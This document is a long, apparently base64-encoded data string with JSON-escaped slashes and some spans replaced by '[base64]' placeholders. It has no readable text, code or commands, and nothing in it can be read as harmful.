8xNW3LI3WnM\/0N0rPUew02baYwbkTam0TCVKsQeT\/jYiqnBK9K3JUQ5BtpLzAHXxjXKCSRyaxZuHTFR27Rs\/Kge0vgR01HM0Nl\/P+rQznDX3TiLeEpTq\/fpn+RjRTRwbJDknJhVShyElt\/iP6KDfrIbOxaoOSJj5e0M3IZKOHXA6Hh3REU7G\/[base64]\/r\/bYK8K8E1OHbK15f\/VHrPNl5Vyo+MU2b0Uw0Qe6qGbkwG2sC83LDWuAp\/mQpbGw7UwI9MvKsVUz\/1BgUtDPGcvVyGAMbyjYhGuuHAT4QDfyaD88PDCFOYmy9pb+3SRVmc1HGg9of+Cy8Uu6HEDlvEDUASw75fQEA2JEopg6JRyoR7VtLZE5dmsRe2O6ceX8UdR8h153O7p9g5VC8XWefxdAYokv\/Fb4ShPtt3F1aBzYH\/2CCehevSWDmXw3aKC7JHsS16fBzXliLlJVWyTDrcI1kx0e9jzHkHdx1FE3UIrM6gvD+qbwVozXlysM8BQsj0o2h\/4AqnBXMxCv0Ij9yg9b6EI8C1nghlMA1xgJk1AH8YeEPL+WQ8O8neBouMh72xNQAqCIDp9I0tVGWVvo51hmiIOBoFAG+fe07Z7BpBUv+xoBnTtHUOwi8RQMb8+f9cC0C\/YbfMk0HLDIwKppbOKhXZBZ0zF3bkgUdslEizMqZ4U8MM\/eWWkDE0UO8kyiynpRxk2fo0pHEVKR9OKv14r5Npw76E3yjyCmk+\/oUzEsyse1rEzJWpb7FEdbrP29uv6cqvOeFjFZaeAEuxtv7xhMAjqvFpVD85DUAcRqsX4o8YtyoJ\/5XMBhloEbYLR5glyWy5sqe71EWSWTM4WFYqpP6YNrCjGNWKP1qZhKU+NfmoN5lnVBsvDPgWbYQ2PNsR9dGyaiPUs78FcFe8cyVtLCxMlt9W6\/sG1thhBc8ZBnMDB7liAUw1yYOKSjTGrxFeLbwHdvf5GfXlSi5Mqpg8NTySq7DwmiwIFOigMjL59HHVX3CQ\/Gr5x4LGQjNJjfz\/0nTXzD6j91SAPuz+CIOPNzK8\/zToXD\/bOmisdKVxVpD9ibL5NOMtAshoc5VBWLA\/Fd16MFgNHorVVUWCYtORZm4TSWOR3j2S4S4yFZU\/XQ9J4R1wEI129WJSm0B2E4pYP7HK3VIgBSn5Qvd8j70Dj+Y6tXATsizxDzrgmgJR8COwC\/dUAmGLC0bypFyK5JN4etjlIn9t5TsCsgTErYsVnRBD4BWxBx3uqNQbZdicyRO5pTp1BecxWfn05STvMtsI+rezKo7QHbKWVXnpGNFiGSjQbZtlyYAvKowiFTUhKe9bPro3DlJax6WQa9mqGSiy6X14Edfglhbp286KDXX+wqNDOFcRj\/[base64]\/p6\/0FRIfDI54pBNgymdjB8CECv9JX4grI3hsvWkBeS\/9lFAMHehusZ6QNGKbCYO\/[base64]\/atR7IKMsQHk+4wF1mxuqkI9CzcmjqQtu3wyIApRcKbnBbSZov5AWRkB5NIxU\/H6\/u\/[base64]\/\/hFMykQCaZGkeI6YPaoAxxAIsHOJUS084\/Qo8rcaxfNvQ85naoP19\/Zu6MDUP7IW6Zd\/9shd1FSNq8pNNBdjZBSDoxrEQ2MC0C+eFoa5e11skkgTsZ91Sb2zOS6L4WBlQIJQtYGZ2ob9fjWfS83AoXkFiOoZlNCKr6cIES8H3zeHpQMECT6uTyrH\/4Vf7uFYJKuX96jggdlm9guBFNLkkMJ2nAqon2v+0qrgIeI45Gd\/QgwVGwcQOS5IlcpDAFPkKO2jGzjQRb\/SOKekg\/0k\/QwzobhjlYqvQAqcCvXENR5iINtjbDQIjNOnWu9CMKmz2Xc0nBT3+7eLMI8WUTLAstqQIw6ZFbHcjHeNEegUQydlt7kw9b2bMYXXSwX4s84nRV2+byRhY0\/4EPoF8Po2q8OsR39DQtDwH0uliOs055e2QafmFe3pJKLdQAZRFvQ9wupTp7Cz0\/zrZl9+anAJ+4\/zW0KE4xVHVFtP0oPrCwRmbVtIohCFgXCxdLhilUB02nwj4CG5fBva3JQ+e1sgZVezw+ua6hNrxih\/2Q5y0LurFWzWnMCY\/7YFQ+qIe0gvx6PB96WSgwMmRDGUrB1IWowM2jeX+Wr8RizrKxSH8kA6cct96Gyb+nLuEC3mZ2DPgbdwrdILsiqJX8BiDPhIGDLoOOtHYkmXKWrvy774zpiP7H\/ZlETxJntFDuxlSRrt0lROxzrfODpQFcIoYeULFoR0znj2pAdkjBdQlP\/uoZL8j349GJu8vcOV6QmA54xJS9GRi7t3KgWcQ9JSgAviPVCOYziiJqgQFLe\/jlb+rt9U4V0je3EF4x11gQC5Z8qIJpkbdqalFjeH2uBy46tvctgsyc69M4i3WBqls37zyM4YUZGslqAyV+L6aiBOfqygBOjVHESi0B\/dwTiRlKM2ZDnk4n5uKnlPOjLnrGTXUrPXLG5QelcoGDYuoJGZg9M7AdOBPhj9EVXhw6sOJrP6NUWID5MlDtKGTc+PYDuPf\/ohqk9pCM3M3GeBfZ7Q591IFMTmLIuuD6Am7i8O8qbe4PbC0TUThXFlVhVhb8FCP+npOnACruHxxPOsEjxhG2nW0UkKcE78jlUTC4ycPGyMjd9EnZWNicPivH\/HeEySW0SerjE3Q7o1ZSEQuvaOg0andyIp1Nq47A2elykuIBut96l7uhIDQbx\/nWoaXEB50FJYolnBtu+B3JQZwUJD65ZjZB8dcZasknC3TAK+1RTeG79xQcvF9HrHeCDODf5Ea9xbb2zuJiU1U8Ia6OsK4WwbWHbuyAxf5YaHYfWtWDw76eoHGRQmAPMuUZNlrA47M+t7c0H\/x+Ag7Ft09XUVB8qtNG52mYrAzTKffzhIe\/q6u6ktGmrHCsvBY8g3cKFL+ng2Jm+2jPoPymo0UFI5oq131wj7rC\/R51o5+Y56ZMfJuk+l5IQQRbwcG\/UEuPJw29nC1U7wx9Gh2lzGl+PatltJfznZwuJHD3feb4W1aAdh3P4l9dDN2VlGx0tdl1SAJnxCoDyluD9h0i31ybwlW0P9I90jXBVABiu02o0vbkNKQFuS6R05iFWpUqdDMUnwBLGuRjAufe3bkr6AWLL1fCLgnaLixpjRzkd8Xjjgq70LvLECC31\/FQCjTDlicQ43kGKWQxij2dlCH23XaX2cTrBat+i55DVfm1Pq3RHwomO\/HbKXwBMv+7kup\/KqfUHSw8zoiEl\/Bv4NCrPr8L4vLsLWWZl3ndCS9AAwQplpNJJy8ySyggjHaciOWyQiHP6WhW7S7F2fibgfUfpn45Xm52moIAl2cg1N8xYXJ3NhdCtZrv24bWwuPpSZnA5bv8aK393SmS6rXan0GBiDP2BcNEC4hjMZJI\/9LTsInIvTxB0fWERA1X4DWQJ7vG0eygtxHMO+ZZTu4ptrLfvmp2IJWUVZOGt+eaG\/gyG8oAMrzanPt+3P3h23O8o4fwLQqhIgMW\/Ysj7E007azKN2eamP5J7ZaIm6ejZTjSLUJqsi5i0PYQc0RK9xNabKYEZUTce1iCJvq0Ky1OTmxXFW5H8LywvNn5D+ivC2WcBl0lopNpjXiAXlwyV+lZEyt1JD4w68k2VgB7O9yim9ee\/V\/qSjmiEPyomG+4sOFjLf4r\/0xBTT0XCfw9OyYQETOqJ9kCMiaJXKK+l\/VBz4vvccKaNWcIemQBhd\/b3ITtEyF12GuCMbAZEvNz+jiF1wKqXy+NJ8jGH4A4Khv8Ne0K+AyNW6lW4hfPV7vvPPjzV+XVYaadrVK4LJhdC5k8hQhiF5Who54+4YNyph+obhJY37i7qRcKjOmIaeuQyktLbBd\/\/H5tRObmXtOMOLg0ET5manPGPIhBJKzblbgbbo56UA6o2g1cKuNm66ZKRz5CRU2+ouMqUXbZT\/yyvV+TKSapDXoNJPc6ELCUGkxnQQ9k2qKGE+LTWfFpVT7F3wOm4kzjE67bvJaU6axakVJ1G8L3U4e0GZtp\/bFiOXZVIYsgKoVhzOneFPznujBsyn4HVyXIbuZbRGbA84mbzHSH1WsYYJ3dbOvYAdFtUXnmhE2hTgzC6mALB4ylsqQLbHsfhB6TDceEy\/cDioCCIiA9hRGMQ14icmKc4x\/+oECOf7bT18jWZedTAq46M+0p13F5INAil0Faf9iIdnUUxzveRMr92BHcAbIz3RAMfJLoAogr1rvfG\/TdKbs87lhUUkuU6aeIvLGcLs2XTdsDxgY4VI0gbU+bKMdXA9BQ+4IaSVov0xHrCIZpZ7ewBBvV2nRcS5EmU6QHdmkpRI9VorCl54fqp+ouGnUHmZjvKXKIt5RvAsaMKm7xbDzBT48nuv2i0x0PC\/tzUbE\/vSlgfUcLunR2jU8vy0GjEHrmuq45RMkiY6eaq2u4cvK0XTpq\/w5gZfHB1PCs3F3UwJ21+MuBqf0tsgVrzElF+6yIrTFwgBg\/2U3UmfWoH9XHC76igMW+0K+oknB0ZK\/AdiLoAfWUZTEpDAJj4DxSufQAVseebgyR1j8+XxzJKEFLXOL94XNcrY9MbCjcuwAlhLUMmanXPbEGZH+7PqeSX7rJs25LP5LpVynOZrXDU1dTr8i2++eHnx6P1qkSETfmgzjsvq1UukCuwfQtAEY4ROy9Fi\/qYhfOhnGUKjuokPwVA9fyWLFXWnYst\/4rWv4DssVNiSxgC47u9MK\/5N55X6yFS6tLAyDC+IaWGUnxZMvlzYIUD3dR2AA50vTRryacvklQ0BWLEVUZqksVkS61a1gb8DIuhYR1HcHaAMrJBk3hlaRb88032YZKNRxfpQDztleRd2ak6lAUvJhUvq8\/i+dUtUqHtlgI6Tk4QJlLNHL\/KxNdPx2wR3Vkn1qfk2QcbWB5xASKDJ\/[base64]\/08zf\/y4pw2+EZlt6xmx8qLy4zNrRF0LtdfO\/YmjiktFY9lWa9g0WqJpCxRrS59oGnUjnb+ALQLIYUPPjpLpe5hg6V1\/[base64]\/KvSOCF7WpGnDYTgzVeVZRZPyJypb\/2TMVXk+AVgb8BuXejixNm\/9ko\/F8KOzgb9Q86iU8mFnxARfYC5Eop50t+L8iFryJbW+GuO\/GvlI\/9PY2bXIr2g9UqXuCEaZYpVwMK78Ay4CAyVPn9acQYs4S6gsbqjeTxEIYyoTIhm4QGaoPJ\/hVVgVjGfkqFYtf1Ol4zS6C+AwCdVsGFi400796MXAjHfSuVXPzc\/MOtTumfzFkOaUqBGbkw+Tw88vZEmHHYtYKPVjIw37727ur+PDI1f3q4broEo1zjwFgRU5IQcLE4ie3zrtb1YeO2bXiZ4+ujDjcv\/6\/BxmzvgUhtm9Z\/1ygZjuP0daNcluRnr8+ld2K+pkPh8UFOKlO\/ZVSpgFoezoXV08ZAaoLxipaoDTysz3UAEu70IAwEzDidlOtBc4DQ4\/L0rDIsxHYHaX5uYwToCWmjTaizJtmq934Wtom3+aaLJ1xywZe70gszVdP7zC5Jxujlzf0JqrnqMlvRq6OAUEYJO5cLZ+lbkLTF3EbAi\/cuDHZesTZT9iazshtuPG96Uzi6ea6hLa\/bPZoJmNeg5x7b3MqT2UCERfduQVZRY1QHamD6ZG98BVUwSvODihhcf3szL4V5N0ctdLyu6iEnaiA5Xo5E5++oqjXyEYsGewnCsptgMEhN\/94szk7d7nfbs9A6lYlRTy\/+53OR4MJ6Z91Oa75t1qwVquqqBupPtnvHDRhUGCpTmwfn0tBpVtWnYevMZQnZIGWw2BzO\/vMIXd0BvRUNW\/CRh8\/DWesGL18tNTZHeQ+Cd8qVnLjVLff22P8XodFlzTZRqJTWj4l6m8I1hwiDAmeUwse5sLj6M0\/srGI1MAAzdXzXJU7AG+BZVIqnhRc+0Z8h7v8LWHTjqL8LOFz266piHMNy7\/PBwJqzJpXUAHLj4lMId3kJwDeCf\/QfbSRReBfgFZScbTp9crWakuPX6\/jAfBDprYjsiY5lErRRwVv9sXi1Jc2Zg7rblW7MKSLpM7+zTFV7GRpkLx9\/EpuetSm0Kgo5i5aQ4eIXHIcglbIQtQOprOgnouf9RHvkDRXkXNUZ8rGjnflvutoIX6CMPoN7J8OTRh\/yHRzeVwgFvT8VLqet+3AEyZ+n\/BvebOlUocF10IYCEuL+a\/QFtBzZLgDkC6Upq46U6kfrYcZTEjnRvDq06waoXXc90hy9TZQNBeDZdpwul9ECONR247pGokgo2vop2c9lfnto8HWNS2i5qRx5MkYLNULTZd9gdsVcc6FDgv0cJIbhuYplZZnRjssqSGhNwEx3Ij4YF3hESNiZpDN2VmsGRcQztRcY5mUa15nDG\/nOKiSBQZqbHcbB9jDCWAtRCBP8ZbjlRZgGDa5EYRGAj\/2oan6IqfI7UKru3aq\/6Tw\/JISz9f0nbviC103Q+fSJKmMeOSys8UnhsG6QznQOoAHMEovoGsv5zzuduX93y7TF6bsg1xB2lQKei8jpFARYp57n4iNuMDCd+EEvxt6Vqz1Wcj8qbYLf+srScmnBorYpUBa0ub0qRhk9H5EysQukF+I9FGqUIqvOVaUab0BIehcAktfuDxFU\/6G\/k2cIUXumzO65rVkYXFNn6PotTiopJmkgY3K2WQzyrAjarOpXUsmz8pbQ2ecAl2MLeMvNdK5gMgysvywL+FoueYxH\/Lwy0GLxMtZfJs5QBXnX7a9mfYe8BZ5BOj5jHNPdMKtXT02l\/vJwB9i7POwBDwb1nvT+gBixFsvMGBu\/m8NJBRtIN5he9bvaFqUvBAUUEJfG1wOFCtU5tAkv7jMTEFKTnwOHGj9YYv+1vE\/73jmBNxhXiEyrJGYtLvcwD\/yaKDpg5oQoYtvjOHTktCVl2dZNPtmf\/7srZIwQMBPVUo76PMj8Uh6TRU76KLol5ahae14LwKyuMmQwIfhq1\/[base64]\/IhiZb7Npzju+rmD1+MX6dCmRZl0w3BXTwH9KiJ375LNjvMLdnaSyQYvODn\/SHAhtj0T8UY06ALaFdk1hhSp94a8ImywU+wcZNFo\/WegxRcylWlYe81TUdy9XDfFe2oou7idKiAbIuIZe5w3yiHM2PYGbuR3Bg4AtxSCzgH+1FRYC\/jqtkii1WLr6A0Btr+mT7NvWcVYB1r3nAJhgsmyNshDODQQyxjDhRDhg0LxI4mywgSCzQcE4MJ+PgB\/7HEhUIaa1pQb+DnNZTJEFqbtULbiabmnjN8cX3mdDlN9q1X764Y+hSOz05lEh3Ns7C4RxnFkoj2iDqN3V6Xc7I0q7EsNvN6UV0q6Q+t2Zdb+I7+Qkel5jH\/NxyR3VzCDQqVDUxWuHRzj57Dm+dwKpLNn9LSEHmUKPrbaVux0dwF6yQU3FrbCc2Ltcaig2QTV637EcoLtWotEXTYw10bpDGar6bzYHtZ8zLdOorV7wQ2l6tf78U2\/LmV84eifDmPp\/1ZsUgGshwZWoQT7VqYMzIvaDmPG5AvEdy3hHPS2NMxMpILo5js\/[base64]\/89WNFtkVF71NohlMhIopZ\/mqzJL29U6UIoIy2\/KHfDXHjmZwPA1Iq4YqiY5k+KUSDm20iRroX1xQYbVAuKoWY7eX4TUd6r3qSvtmgjUTBx7JwSooRdQbHmPi9v765BL0hC7D+GXTTnHiPY4IfFDvgm47kA9GruppZ\/mopfHalpmlMEBz9y2xN\/szwzlV+x2fRAxodWXQH+YruQH966rBPglbSKK5f0S\/\/7Xhl1RukkehZBdYGTOGAbL0RGqv8v2Qt5mQJP\/KfbS7ZUekPwU+xKGknbT6LUVKrgXOmO87nrPYnBybHkNJqVnZY7D3mNHjxCsP3IePGTHkru48Ybk62heRfOGA1BVOTvSXMdR2qVG6QnO3k5NifZcsNWsIw+5ycGOD9Tj1SFv6YL\/tmiCLiFsIWdpU2F74ZXjyyBUVVILCv4gif88pVcSX38kQ9tUVm5U8\/wFjmqnal\/l\/U5yYRnlLEFisbTM5MCiMtStgPA4xOJRO1o8GXrrJWaZyZJ2dDkFoSwcBzJPve9Q\/2h56fmOu1nB6YPLZG+nqZNClM+va2853U8+E\/kFJ8k5aGm9LQTfnCXsl0dBgXcfQ8H8qdoCV2tXRR6y49C9AszQJsWyCGjZxdJJC+TzJxrqq43Pcc7nq9udp5+5nFwsQeoqN6EUrrujR3O3u\/NurAtORTHcxi96XJDvjw3KXKhCGd6UZ8P5LPkH4bnjBKjkmaffq6\/IUU886sNRo+HPyccESjRe0gN7d9fen1Oi2l2YqZ8FtEV0m\/boyxbCpEEY5wWRy77zpmqGZKwAsjLMGnOhFaFbj+Koiu8iMWkSQUK6b53vUwGvS5GyTSu\/zi45+LCo5H3AJQsfU+N6d74jyna829SoMxG\/EPjtJfQtnX9UNw7pI1Y4RHZBKyWa\/psWUnXBWR\/[base64]\/+CBmcWqlsRwedzq0jlrausr\/LkuCjH\/[base64]\/8OHMlAFL6UzDW7vHlvTCBup80hvTUvjk6dz\/HnDcJ8b5OA9EC4eCc\/YKDTJrnFif9O\/aRUtnJm+xRpimcPgNDZUokjn3yJOTcJFCuTThFFJcusxHfr4L6JEMpZUECmK6+Q\/4vuQRqGjpgI6NBQTFe530oBky5ZFkr5\/0gHzdkMegBgTsPMfi3y\/hR11g6j\/4o35S\/Prb18OqJsILJqG3U3XDoOjd0wFZPJXz9wNWXksQ3QvJBQz3ETtENIZvSreUNj8o29HK\/lJgNnAMMX6\/bJINdPKw5RrR54UV\/5w2B1yns1QbGzp5ce7HS\/\/B++FLBSot3nMczWeWk\/Ej\/+KUhq3BghhMQreo9sn49CU1bWi8rNIy5ORlp69hIJJYDMlGEur49d472uv3TIJO2Av\/k1KWFZ14OkYO6frMvvJo9OfAvo8cVnUwSQ5vWuT9K5+F30Otd8V\/GplDoQhj6JFxLtLgSgOUGMaWSeZP5QZGyxHKlpFGJnIig\/f9ypqDFQ9BchTOjxTUsqPHdoLcyxBeFzHOn1CpjojduYQF03ko41TifDCwxcZRlig2xKQf+wSgYrpfB0Hd9raK2VbUtGvhfhxuu8w+2xEegnDQ\/HdQG8XW5pAu9y\/m21TGaf\/LEmvwqTKqsZhrAsCCbIRFbu2baBSs2vt9FPVzG9CFrxzoC9cggZgkhidsaxLds1EVYUcIdw3f+mznU5Y0G2aFs3fyDpAv8WJsmZOeWlDOVhTtbYr3MmMSUo\/kvC17Su9rEziZMu1cGrg1zi2RYSziMroDwfoDdAnXn0dNPrue4HF89IlXk2Cuuhglip2fIcdTvO6Cnt0fzO5wORFhRuPJ\/8\/R7LXcRC5oM8N6v8V8\/rFO29Xr30CKFkN7FxZsriOU349pcoFa6qBcFJ\/rmWNiloubYNVdKwsHzM5KK3bnFwP3XwU0aeiOkMs8cqq87\/URV8q\/nfa3LA1DIKJ7kBdOHBSWKmpoEq43XEzqYeLnC7Bmp4NmbsOcanoMsoMLMZGIGfMLy45u3iADhnPOmE2YMrmWWDoEt4rJeYW3EBXFa6CA7+Go+UWeRVfStg46DJbFXNcvLe9\/EZg+5NjoLyQsCevPCr4f4hh3i\/tMC\/3FV1UNzEHM8ad1HnD8sj4fluRk3T9jKtgP1xzbfCe39vG\/mnP9PnpW1vVDKPerjJEAoz4AqZib9yp9vxMvea4h3V0Ldxm4ccIJOnyDoBRZTwGsOmdWWjXFeYFibvcjIsVTJ+E0gI1f2ozf42xGwDbyHaA+22yCXVd\/k6y+iLo5\/hNuDHaoh\/6oy1z+5c8IIHcSlhE6Y7gI7LvRFIJZI9NzL\/xU5QnDhfcy4BAekL0ExCHx4w1BvowTr+Mj+Gs5+f\/CXvo9tqrLnVy6LAcam9Mx2BhNdHb4tnWWDIEmqz4M8Sewmq9J78FoISjIoVGpyplnZamJQA\/\/a14AN2Batp0Vhk6fQ02z6FTHmIEvym9XTzvD89SQLOdDcf0Tguju1GIrx8CEKWSDvh5H8EjYlyf1jwTr64Njg+X0qh3+sCGwWvguG9EfLSvQrA4lxzlykyD6Ek3urezecFpDz75v4KvQyL1Op0fHEA0l\/Hgq+CXH05PffA+LhOlhWR1J4IZroa+\/nWO4MGL1n0LkejMrhZYg949ujiaa6nir49CYbkOV7gHUKw1fCacWzyAVhkbekyRqllifhcOVUHo1CmQFq6JkvmIPAQhBI7mOPuZO\/[base64]\/TgOaUB56MptZDzKXO1fPVhtNkmaKPt2V972Z8spEJw2JUYpTj5BKAfB6S2WuTz9fhv46yOJ4WxVjllPkYMYUh7CpJ2xamR9OGg9Hezb\/Rx9qYgIKQtmNPw6SHgF2UhPMbpH4KPeGRgbRsjFS3m\/\/X\/IZ\/Qb6+en+TPDN19O0y4egoK6OIj6PudiaIujhqQFuRwNdJGivpsyL\/Sv0J31Xq3SCTpoiVbLb74JyjVJv18UJ6KmAqyGXSGjFFJP5zAL4o6zXDk9zOBNhOkN5QhCSwIfdnX\/+ItcQ9IsUFGzUYS4rn+0Fu5idWLwR97WSU2cOiP7WxAfUO4I9CUaXczrgkcpXCiS0NeXW4Q5I+zM5aYqyWQAYu5BUl2IJKGWk5cqs3Eg587omGac2kxP1p7X9Uq0UmNKIkQaqtCA6oUVDK2VTfb5esvfSt5KYKshztr3f66CKEL2S\/Vc3RZrKdqSsfhJX3d4Wf4QjI+LLPlBPhY\/[base64]\/rG5ckaY4obDdwZm\/wS0SCj+s92Nw1M6bIuz1bnoBlpKeNH+SrdaOczuVuXjtAxABJD0gy+nAkESLKhxWsB4zsQz3mQnlF14wxbG2wz3vwBzT94xzcnB8shAomM76SsLW0gKCLQV++GSJ\/MVlQE1oqnXY5ogWulZV2OUTZXMZ\/O1QxeLHynmWmb4nR2MPXkulP1oMgL9l61VMrWIzAwKipxCfA66Uq+2VFX\/30WVI\/FxSUBx9gDGDCUF2TIAewMMA7Z2qE9\/WA\/D78sA4WflqooXgWcMuue9H1lVCZRSr0gXp2wFb2evaQU8PE6X9\/MuxCWN0BQHgJK81vFpUi1OFMeLVqV9Tu6oq74mXXAwH7Xoo8UwNljnaO\/7tESfnJqXjuXuRm2N+VESZIKumo1CsB\/SaQNeZtJyEB9oALDJToMvjTJUaoPdx3fSTx4z90\/zYh2syWLJKsnKSoeSjGA0RfprKg1AcNp4SFtZh3BJWLUHc\/CpOOd0lbCcm2SaQXYHM0R34wpVxqWmbOhDPm\/[base64]\/h+wfdEXRHt055vAhT+trtI9K6Ez9InOpwgm8Zmo9cFIS0YqD12Q3dkCTngQQnr+8XoE6Sfz1RV3YA+mRWcMsUQ\/rC1uB94jhb9m+3tRbvstFwFk3axlnfw8qAxO8FoKxuiLHFcMNGDDuVBVvS\/ibvis4w+aEpCraaMs3K0CPvODD621KROFD9dl5LFF\/[base64]\/bBUIfrZPCIHIOw9RD6r1S215rv1Sg7cXxbOEe0vP6koXzxmLHuk5Gh+\/jhg77cQyH8i02ECWfyLAsCzgHB\/uFT+bqdmeYEr9P7KfGGyEVeS3yxYdNIQ1Yo9B5cfHs5kfF7uOSbG3N\/lnVqMEggEu1Xl3SVctvAyZnq0Xkr9ko\/\/PhyGZYm3SViU7bS5LHeOkxwC5nejLsgP\/dCavYProxy4BlmT3Ejw0nvH6xBrsSxp2yZ4APQoSWtpBkH9G8BYDPRGXTfi8L90qGxEJODonqF3CW1rBi+rFS3ZRM7z6mC0g9qgUl6nAIUMuRsApNrP7Qj5nUQrljiTM5vZWhDNgvR\/v5DzNL7RB3Yg8941iPl5OlNC8eGy+QvjJ1kVsqYSOw4j86jo0AK\/kISesmT8oPHc9g8SeCcH1L\/2tHVqQ9Yc2bEFg2dJKlTK\/gJOjH3+HWcdkzgatrqjqeWyMlwv\/SYwasr5rrHwkON3l07AnywNW42m0MMG+UJe1fhBymA28\/U09Wnb5rydvgZSHIg47BZtmxYmnFyOtRGIwIHKXXbW9wfttJcrpu8yyPaZ0+4RMDxtzyXEESw6PGx17MTWAD0PaHEOZ5VRGyLvqTDAYHvd3NJIMOsyipAThg4gJmBX4ptMHdhXHePcKRlY6QQltF39qubKts4dpCz3s7bTWpdzW0cScCRRH\/yHtVr8pI+w1CyKNoL8wE2sWDJRsap8dMVvjAUKdbOuALTzkbjANmpb+kkXpTp06zohgUevqDaMkQ8qEFWgbsggVebxACSbPApXivDs+hYCClMsaRP6dgSkh+1+pjswKy6cYBbkSt6c6mYcTNYCNpak5Mi9s7gR44rSITEQLrl7bv6\/oWPR5pmoPalsy28bWdybed\/KF7DNQv+nbMgRnHm3fJtu7\/W9KdcZzRGyzYzijZzvutIDIOYe8jiYebhxw52AXxTSGWd1K7BtSAFepcYWfKsCTAp+h3Q2O8KZoEDiy3LFy\/\/yDAzo5FdgD4rrRVetKcqMNo+VnabsD+VLT5mO5oEgRcT4o5q97d3NmUUBtjStqbKJ8EGv5PdDOdVGGIVz0akA0Tab\/YPFpa+2rG1lArsx9oacsorX21eR+UMwZsJI50dHjvPpypCt3ea1EHUIw\/qO83BeyEUHsjEeGofmSTMkjxSTExt6ZK6cd+tOV8fdEoQMbDtQNyaa0UR8xrJpjrde8PVc3sgymlOeXlGE2j9Uz+3vjyHdAlb1I0weAg4xSOrX8XgTCGe7BuyXrdNkFC\/3tlVT9vkAMpcgGxHSD9FjvBNBk8zxu1Sw+8dQh2gXY4yf3M9rkX+PKU1DBYVfJ2fSt\/B8UKuhCyby4eJSQyz1LfhrvdNngBvogBeIQxilD0Zt9EgZ94aoQM28LvwdV4792oaCLNrKKGnPUOTQDVohZ7y6ouFSP1rsXHFsoKP3MaBx0mqtuQHiGr7\/H+2cxWelK\/AlwpdCGnym5EPyel0dsDUt1JmIzprvV7N6rnKLRPz17qYjupPU6QN2W755A5MUYdU01lilYvcVBb5PJApIQshOAPBAWVvhdtFqw2Hj3HIYm+Ack4QRExIc7YXpxFNqbTFZ3weXGMFWarjjZ9P0j0V7DlBk27JCV0W0cD8GAnrDEG3Far5qVtT\/ONq1rmLjFX+GTqj37raZKd4FcZO9JoU5b+OHOyFvG3DhwE1XuZB9Gb8XRR\/5bsD\/Nr+k+9pN8ru8gs53aByMNd0eowkaA9Vn9eYPCthlpAim0ezkYDEqjSON2mivyxm+BeAMFVfkMNwuccPe87FKIuyi9ZVCS7Q\/hBQCeWrse01Mjov6am+izmd+DgF0vqFS\/kD2cHUDXhHDGO7JxNm1UbPsc\/Bpe1Kr47r+uy2zR5FMD6mLxH2FXR3iP4WS1YooAnIIem22e+wkZtLpMAl2o5XBpUbmbJtWWUgRTTiUMGrakqlJK+4Y52+RKiZpnWW31ijWGaGnV2hFhJER9DiI3JAJMyc65kheoroPn3CpPOQ77xsWMihSI1hohju8N6nPTWy9L6qRh6Am1sFZF\/ez4eGP2Gbh8Ge0fM6Hw\/nMyzMzuz9GrNR+K+XSi1pswPijTBLWf9GNVegVtz2uauiZ2+uL2VragDZN1llitRzAUQBAvUrd96sbE\/twT\/KtBtSk99hTbAkI4um78I877hUTkBCMzkuMHHiEp6rZNm00baj6NS3DacpU2va2fSSsE8nE6daFDzYnlrNzg5YbiT22HdUndNJ\/W60WdaP1FR+TcsuBQszplv6MUOFI+LIYmPnTaDzqVPeUhy3c8E8sz3TKaDohZfMmRJAUnjul7mqfG0ZdzcgosLk2MztamhdRGj5GYcEPVhN8bD4z+QpajqtMmbcLh6Tl95lCeb6VDqZoRpWbL+1IEdFtO8QUoDjk5Wcp36kNmA8AqTlvQ8\/waot+5EH1dJMG5uXFjE\/L5atzZqYjYbmQn6Cl6QntdJWeRcD\/+VoxNQ5Z65u1yx5iEqdf5fBwbqhUIKGcBG0ia5IKe1cqbnFy+JncRXzEI3VBm1RbuNQdb9RPSIS7MdIQhwt+8Py1QYLtjIX9qnDk+XMjXFmoEA5D6aODkWnqHuC0h\/5IVAvT8i8JPPYnDph3I0rp5I+J0XzOsPdo3sYekgxhYVCB48\/VLba9i\/dEALcMzBZINDa21tawOQ+SGDfOXd1fFPUqkvZD4+Pk7KUvSi5O0mzHJqfCKRBCmM6vPh4Occfz+vNebD+DeIRxDi0ymvCaUJuxZSsyK1iG9e0Op4+Oy4vOuaEeykUS+O22xEHAJiDxuq\/aBziZhldL\/eu\/c7e+PzV82OFEoQxGYAVFjLay77KVKUyI5L9RZuIDktXIXWPNWIppbmC6U1XQIHv8iR5+WI2df3ypSVUiPo1emwi+gf2BrdmwA6V\/JqMlWWTOw1OWddkk\/WMsEySjLYMYWvTxbMsX1OZF6pTvyv8G8w\/j3XLsJUB+9oPCub1\/jdlSiDa7isbj4gmN6I3kLZ\/tX5mJurMubI4c7VPA79dhPSLdNsl3BzBCi9HLM+ad4PYybxAxo+AV12atn17UZ\/b\/bC3FDj5QeE3TjnAhYz2Bi6RHx4wasnHcs+s36PDacKX8o3rJnk4FgqeYCtttTSnruLAHVdUoe1lfwTRwSEWd2GRoA7lfNVLShk\/uyX0Ps5VuCkgy5ItPSnXYxkD3bPkjHMoKVDNoeUy8j9pw+\/PMBFgscj5nzvDGCfTj+4cvrN8OovvAu1hbOpmo9gyyVi\/OoSSO0IGK4gKRZy8Xf2xAfCmJntap9VR9aD9qePPJal4kNBI5TvM9CJKW3AP8vRUQj+FeZzt2P05jBdn6JO8\/iDaC+\/sZe8ye8h5ixeHlNsIWk4VtRDaaTvlGwnZrjqrPET+QXxJHsSgurciUsJDtUa0vdfqJOTpTJ2D3brLqX6f6ZSHL\/HHE42TfPlvM8rNShL+6kYdFT1jNi8\/m7H0Ji4mcjaDHEXhQGi5ma1UWI2CwQVkqyVOJNDrf1VIMs5w6U75fa31wR1Hb2ooOWw18uK9slcGHfYyjHJP9LcMK9N1PjO7sF1Z0ZFOWSZ5wKrMg2PtgtBRg3BYvWv2YnJt2hsBEyIwIxtwvvD6mHOaYfXGovFi9SspmQyJaEKpHb1u6U\/EcdyvOjiggkOxA4MkE8KixM9UTAmGdysitmK4JKNXKQFX7y70fkfqtMm3rx\/vmpXewtn3vMYb5ihRksGKaftngFnxe5GC5dX3oTyK\/6wTydPqtWK6hUuM1201qjLioTtelFgZyirEPrTCR8K5krHHZGg6iK2AzD7QDO9NnHPRfVI9E56TmhxJxPBUWOkKBjSd8kKN3K9fVQXvcsI7HSGWo5CXXHOrdagYDHmntA1F3ygWIbYljxpLr6pPAEyzNol2JVzcZr2qlIMu+vOQTeof\/NPqMsN\/h3R18gdA2QFdXg2fdE+qrsHVl1HA7M1LpFi+Ic+xpIbgkGyvIdAFbiqmhm9qy5dv4leGT5imCNKOaD0zjGNc5V\/iX5zYVZblS40zZbztxpcP+uZdCT7Yj